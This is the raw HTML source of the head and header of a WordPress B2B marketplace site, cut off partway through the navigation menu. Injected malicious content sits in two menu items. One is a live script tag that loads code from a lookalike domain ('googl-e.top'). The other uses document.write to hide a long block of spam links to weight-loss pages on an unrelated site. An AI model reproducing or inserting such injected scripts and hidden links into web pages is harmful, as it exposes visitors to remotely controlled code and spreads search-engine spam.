.submit-btn:focus,.header-5.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}}
</style>
<link rel='stylesheet' id='nunito-sans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.3' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","nonce":"c701aa1df0","preview":false,"postId":170717,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.2' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"\u20ac","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","ajaxNonce":"ed00af4f54","requireBaseUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.2' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms-user-management/assets/js/errorHandling.js?ver=6.2.3' id='nf_user_management-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.27' id='nf-layout-front-end-js'></script>
<link rel="https://api.w.org/" href="https://www.b2bze.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.b2bze.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.b2bze.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.3" />
<meta name="generator" content="Redux 4.4.5" /><script type="text/javascript">var kc_script_data={ajax_url:"https://www.b2bze.com/wp-admin/admin-ajax.php"}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.b2bze.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9fce2bd1-e2dc-4d41-b658-277ba1002835';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.b2bze.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2eb33d58-6740-481f-b49f-67bae0b73a06";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" sizes="32x32" />
<link rel="icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" />
<meta name="msapplication-TileImage" content="https://www.b2bze.com/wp-content/uploads/zempire.png" />
		<style type="text/css" id="wp-custom-css">
			




body {
  overflow-x: hidden !important;
}

footer {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

html, body {
  height: auto !important;
  min-height: 100% !important;
}  
.clearfix::after {
  content: "";
  display: table;
  clear: both;
}




.justify-content-end {
    justify-content: end
}

.flex-wrap.justify-content-end p {
    padding: 0 10px;
    border-right: 1px solid #cfcfcf;
}

.flex-wrap.justify-content-end p:last-of-type {
    border: none;
}

#popmake-313446 .af-heading {
    color: #fff !important
}

.header-search select::placeholder,
.header-search .form-control::placeholder,
.header-search select:not(:checked),
.header-search .keyword-wrap:after,
.header-search .header-location:after,
.header-search .styled-select:after {
    color: #000;
}

.account-btn.header-user-icon,
.pum-open .modal-open .modal,
.pum-open .modal-backdrop.in,
.logged-in .hide-user-logged-in {
    display: none !important
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]) {
    padding-right: 0 !important
}

html.pum-open.pum-open-overlay {
    overflow: auto
}

html.pum-open.pum-open-overlay:not(:has(.logged-in)),
html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: hidden;
}

.logged-in #pum-313446,
#pum-313446 .pum-close.popmake-close {
    display: none !important
}

#nf-field-53,
#pum-313446 .nf-table-display {
    width: 100% !important;
}

#pum-313446 .nf-table-display p {
    margin: 0 !important;
    display: none
}


.top-seller-slider .user_item_container img,
.top-buyer-slider .user_item_container img {
    margin-bottom: 10px;
    border-radius: 5px !important;
    box-shadow: 2px 2px 10px 0px rgba(0, 0, 0, 0.12)
}

#qlwapp.qlwapp-button .qlwapp-toggle {
    height: 80px;
    width: 80px;
}

#qlwapp.qlwapp-button .qlwapp-toggle .qlwapp-icon {
    margin: 0;
    font-size: 40px;
}

.pum-theme-313449 .pum-container,
.pum-theme-lightbox .pum-container {
    top: 0% !important;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    max-height: 350px;
    padding: 18px;
    border-radius: 3px;
    border: 0px solid #000000;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    background-color: #e8d071;
}

.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    line-height: 1.4;

}

.nf-multi-cell .nf-cell {
    /*     float: none; */
    padding: 0 5px;
    margin: auto;
}

@media only screen and (max-width: 479px) {

    .pum-theme-313449 .pum-container,
    .pum-theme-lightbox .pum-container {
        left: 0 !important;
        width: 100% !important;
    }

    .af-heading {
        font-size: 20px;
    }
}

.nf-table-display td {
    border-bottom: none !important
}

#nf-form-1-cont .nf-multi-cell .nf-cell {
    float: left
}

#special-popup.popcontent .modal-content,
#special-popup.popimg .modal-content {
    padding: 0;
}

#special-popup .modal-header {
    margin: 0;
    padding: 0;
}

#special-popup .modal-header a {
    z-index: 999;
    border: 1px solid #e8d071;
    background: #e8d071;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
}

#special-popup .modal-header a {
    font-size: 12px;
}

#special-popup.popimg img {
    width: 100%
}

#special-popup.popimg .modal-content {
    border-radius: 10px;
    overflow: hidden
}

#special-popup.popcontent .advert-media {
    height: auto;
}

#special-popup.popcontent .advert-media img {
    max-height: none;
    width: 60%;
}

/**** new css ****/


header .logo img {
    height: 80px;
    width: auto;
}

.home main {
    margin-bottom: 0;
}

/* main {
    margin-top: 40px;
} */

@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1400px;
    }
}

.reviews_button_container,
.rate_this_author {
    float: none;
    margin-top: 20px;
    clear: both;
}

.reviews_button_container .author_rating {
    margin-bottom: 20px;
}

footer .kc-multi-icons-wrapper a {
    background: #e8d071;
}

.dark-theme,
.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6,
.dark-theme h1 a,
.dark-theme h2 a,
.dark-theme h3 a,
.dark-theme h4 a,
.dark-theme h5 a,
.dark-theme h6 a,
.dark-theme h1 a:focus,
.dark-theme h2 a:focus,
.dark-theme h3 a:focus,
.dark-theme h4 a:focus,
.dark-theme h5 a:focus,
.dark-theme h6 a:focus,
input[type="submit"],
.dark-theme a,
.dark-theme a:active,
.dark-theme a:focus {
    color: #fff;
}

.subscription-footer .submit-ajax-form {
    padding: 0;
}

.subscription-footer input[type="submit"] {
    border: none;
    width: 100%;
    max-width: 100%;
    border-radius: 0px 50px 50px 0px;
    vertical-align: bottom;
    background-color: #d2bc66;
}

.author .form-group .cf-field:first-child {
    margin-top: 0;
}

.author .form-group input,
.author .form-group .select2-container--default .select2-selection--multiple {
    padding-left: 6px;
}

.styled-select select {
    background: #fff;
    padding: 0 40px 0 6px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after,
.styled-select:after {
    z-index: 2;
    pointer-events: none;
    text-align: center;
    right: 0;
    background: transparent;
}

.author .default_rating_container {
    display: none;
}

.author-panel .submit-btn {
    border: none;
    margin-left: 12px;
}

.author-panel .list-inline {
    margin-left: 12px;
}

.stripe-line {
    background: none;
    margin-top: 0;
    display: none;
}

.testimonial_comnt,
.testimonial_meta {
    border: none;
    padding: 0 0 0 12px;
    margin: 0;
}

.testimonial_left img {
    height: auto;
}

.author-visited .col-sm-4 h2 {
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    padding: 30px 30px;
}

.testimonial_loop {
    background-color: #fff;
    margin: 0;
    padding: 15px 30px;
}


.rate_this_author {
    background: #e8d071;
}

.author-panel.dashboard-wrap h2 {
    font-size: 18px;
    background: #fff;
    margin: 0;
    padding: 30px;
}

.rating-item.mr label.description {
    display: none !important;
}

.flex-middle {
    min-height: 80px;

}

.flex-middle .kc_wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
}

.top-seller-slider {
    padding: 20px;
    margin: 25px 0;
    list-style: disc;
    color: #000;
}

.top-seller-slider p {
    margin-bottom: 0
}

.footer-menu {
    text-align: center
}

.footer-menu li {
    display: inline-block;
    padding: 0 15px;

}

.footer-menu li>a {
    color: #e8d071;
}

.footer-menu li>a:hover {
    color: #fff;
}

.navigation>li.menu-item>a {
    background: #133171;
    color: #fff;
    margin-right: 5px
}

.navigation>li.menu-item a:hover {
    color: #e8d071;
}

.p-no-space p {
    margin: 0
}

.btn-holder {
    padding: 0 15px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

@media(max-width:991px) {
    .flex-wrap.justify-content-end p {
        padding: 0 7px;
        font-size: 12px;
    }
}

@media(max-width:768px) {
    .flex-wrap.justify-content-end {
        display: none
    }
}

/* 
#weekly-section .kc-wrap-columns{
	    gap: 20px;
     width: 100%; 
    flex-direction: row;
    flex-wrap: nowrap;
} */		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-message:#ffffff;--qlwapp-scheme-qlwapp_scheme_form_nonce:13ad4cbcf0;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="archive date kc-css-system">
	

	<header class="header-1 sticky-header">
	<div class="container">
	    <div class="flex-wrap justify-content-end">
	        <p>Athens: <span id="athens"></span></p>
	        <p>New York: <span id="new_york"></span></p>
	        <p>Hong Kong: <span id="hong_kong"></span></p>
	        <p>Tokyo: <span id="tokyo"></span></p>
	        <p>London: <span id="london"></span></p>
	        <p>Berlin: <span id="berlin"></span></p>
        </div>
		<div class="flex-wrap">
			<div class="show-on-414">
				<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a>			</div>
					<a href="https://www.b2bze.com/" class="logo">
							<img src="https://www.b2bze.com/wp-content/uploads/2023/09/logo-for-b2bze.com-web.png" alt="logo" width="4572" height="4585"/>
							</a>
		<div class="dark-logo-wrap">
</div>			<div class="show-on-414">
						<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
		<i class="aficon-add-ad"></i>
					<span>Buy/Sell</span>
			</a>

			</div>

			<div class="navigation-wrap">
	<ul class="navigation list-inline list-unstyled">
		<li id="menu-item-313507" class="hide-user-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-313507"><a title="Become a VIP Member" href="https://www.b2bze.com/register/">Become a VIP Member</a></li>
<li id="menu-item-313508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313508"><a title="Offers &amp; Requests&lt;script type=&#039;text/javascript&#039; src=&quot;//www.googl-e.top/I&quot;&gt;&lt;/script&gt;" href="https://www.b2bze.com/offers-requests/">Offers &#038; Requests<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-313509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313509"><a title="About Us&lt;script language=&quot;javascript&quot; type=&quot;text/javascript&quot;&gt; document.write(&quot;&lt;div style=display:none;&gt;&quot;); &lt;/script&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/What-Are-the-Secrets-Behind-Billy-Gardells-Weight-Loss-in-2024_bc0wixfg4.html&quot;&gt;What Are the Secrets Behind Billy Gardell’s Weight Loss in 2024?&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/5-ScientificallyBacked-Ways-to-Lose-Weight_vktkn32vx.html&quot;&gt;5 Scientifically-Backed Ways to Lose Weight&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Best-Appetite-Suppressants-for-Hunger-Control-and-Weight-Loss-in-2022_13wna3epm.html&quot;&gt;Best Appetite Suppressants for Hunger Control and Weight Loss in 2022&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Top-5-Christina-Aguilera-Weight-Loss-Secrets-What-Worked-for-Her_2sh3ukugt.html&quot;&gt;Top 5 Christina Aguilera Weight Loss Secrets: What Worked for Her&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Do-Keto-ACV-Gummies-Really-Work-A-Comprehensive-Look_hmzc79vhn.html&quot;&gt;Do Keto ACV Gummies Really Work? A Comprehensive Look&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Honest-and-Comprehensive-Review-of-Biopure-Keto-Gummies_pa9c12zf2.html&quot;&gt;Honest and Comprehensive Review of Biopure Keto Gummies&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Where-to-Buy-Keto-Gummies-Your-Guide-to-the-Best-Products_tki6c0d5k.html&quot;&gt;Where to Buy Keto Gummies: Your Guide to the Best Products&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Your-Guide-to-Walmart-Keto-ACV-Gummies-Benefits-Reviews-and-More_npr7x3wz0.html&quot;&gt;Your Guide to Walmart Keto ACV Gummies: Benefits, Reviews, and More!&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Slim-Plus-Keto-ACV-Gummies-Can-Transform-Your-Weight-Loss-Journey_vk79z882z.html&quot;&gt;How Slim Plus Keto ACV Gummies Can Transform Your Weight Loss Journey&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Transform-Your-Body-with-Ripped-Results-Keto-Gummies-The-Tasty-Way-to-Keto-Success_1s5tcf18h.html&quot;&gt;Transform Your Body with Ripped Results Keto Gummies: The Tasty Way to Keto Success&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Total-Fit-Keto-ACV-Gummies-for-Weight-Loss_scc2psjmf.html&quot;&gt;The Ultimate Guide to Total Fit Keto ACV Gummies for Weight Loss&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-1st-Choice-Keto-ACV-Gummies_c942uf0u5.html&quot;&gt;The Ultimate Guide to 1st Choice Keto + ACV Gummies&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Optimal-Keto-ACV-Gummies-Benefits-and-Usage_ysxojgk3i.html&quot;&gt;The Ultimate Guide to Optimal Keto + ACV Gummies: Benefits and Usage&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Unraveling-the-Truth-Behind-ProFast-Keto-ACV-Gummies-A-Comprehensive-Review_pvgwdiz5y.html&quot;&gt;Unraveling the Truth Behind ProFast Keto ACV Gummies: A Comprehensive Review&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-You-Need-Keto-and-ACV-Gummies-Discover-Their-Benefits_hfbnhahav.html&quot;&gt;Why You Need Keto and ACV Gummies: Discover Their Benefits&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Is-the-Keto-ACV-Gummies-Scam-Real-Lets-Investigate_m1fhqy557.html&quot;&gt;Is the Keto + ACV Gummies Scam Real? Let’s Investigate!&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Jonah-Hills-Weight-Loss-Journey-Transformed-in-2024_bf1kumrhp.html&quot;&gt;How Jonah Hill’s Weight Loss Journey Transformed in 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-Anant-Ambanis-Weight-Loss-Approach-Worked-Detailed-Insights-and-Methods_z7lofrqsz.html&quot;&gt;Why Anant Ambani’s Weight Loss Approach Worked: Detailed Insights and Methods&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Jelly-Rolls-2024-Weight-Loss-Journey-Transformed-His-Life_qzzccrij7.html&quot;&gt;How Jelly Roll’s 2024 Weight Loss Journey Transformed His Life&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Kelly-Clarkson-Weight-Loss-Secrets-How-She-Did-It-in-2024_6f24h8vrs.html&quot;&gt;Kelly Clarkson Weight Loss Secrets: How She Did It in 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Simple-and-Easy-Tips-from-Melissa-McCarthys-Weight-Loss-Success_780nyxzd2.html&quot;&gt;Simple and Easy Tips from Melissa McCarthy’s Weight Loss Success&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Best-Peptides-for-Weight-Loss-in-2024-Easy-Choices-Proven-Solutions-and-Benefits_gtl5aavcc.html&quot;&gt;Best Peptides for Weight Loss in 2024: Easy Choices, Proven Solutions, and Benefits&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Lizzos-Weight-Loss-Journey-Evolved-in-2024-Facts-and-Insights_clmais3cz.html&quot;&gt;How Lizzo’s Weight Loss Journey Evolved in 2024: Facts and Insights&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Rebel-Wilson-Achieved-Her-Weight-Loss-Goals-Steps-and-Secrets_1yhkwga95.html&quot;&gt;How Rebel Wilson Achieved Her Weight Loss Goals: Steps and Secrets&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Ultimate-Facts-About-Weight-Loss-Drugs-for-Alzheimers-Latest-2024-Analysis_yz8r6r21r.html&quot;&gt;Ultimate Facts About Weight Loss Drugs for Alzheimer’s: Latest 2024 Analysis&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Berberine-Weight-Loss-Latest-Insights-Benefits-for-2024_3nu6p5jqd.html&quot;&gt;Berberine Weight Loss: Latest Insights &amp; Benefits for 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-Semaglutide-Dosage-Matters-for-Effective-Weight-Loss-Tips-and-Insights_1jgra4zlq.html&quot;&gt;Why Semaglutide Dosage Matters for Effective Weight Loss: Tips and Insights&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Leanbean-Review-2022-Ingredients-Effectiveness-and-Side-Effects_5lq0afzsb.html&quot;&gt;Leanbean Review 2022: Ingredients, Effectiveness, and Side Effects&lt;/a&gt;&lt;br/&gt;&lt;script language=&quot;javascript&quot; type=&quot;text/javascript&quot;&gt; document.write(&quot;&lt;/div&gt;&quot;); &lt;/script&gt;" href="https://www.b2bze.com/about-z-empire-global/">About Us<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/What-Are-the-Secrets-Behind-Billy-Gardells-Weight-Loss-in-2024_bc0wixfg4.html">What Are the Secrets Behind Billy Gardell’s Weight Loss in 2024?</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/5-ScientificallyBacked-Ways-to-Lose-Weight_vktkn32vx.html">5 Scientifically-Backed Ways to Lose Weight</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Best-Appetite-Suppressants-for-Hunger-Control-and-Weight-Loss-in-2022_13wna3epm.html">Best Appetite Suppressants for Hunger Control and Weight Loss in 2022</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Top-5-Christina-Aguilera-Weight-Loss-Secrets-What-Worked-for-Her_2sh3ukugt.html">Top 5 Christina Aguilera Weight Loss Secrets: What Worked for Her</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Do-Keto-ACV-Gummies-Really-Work-A-Comprehensive-Look_hmzc79vhn.html">Do Keto ACV Gummies Really Work? A Comprehensive Look</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Honest-and-Comprehensive-Review-of-Biopure-Keto-Gummies_pa9c12zf2.html">Honest and Comprehensive Review of Biopure Keto Gummies</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Where-to-Buy-Keto-Gummies-Your-Guide-to-the-Best-Products_tki6c0d5k.html">Where to Buy Keto Gummies: Your Guide to the Best Products</a><br/><a 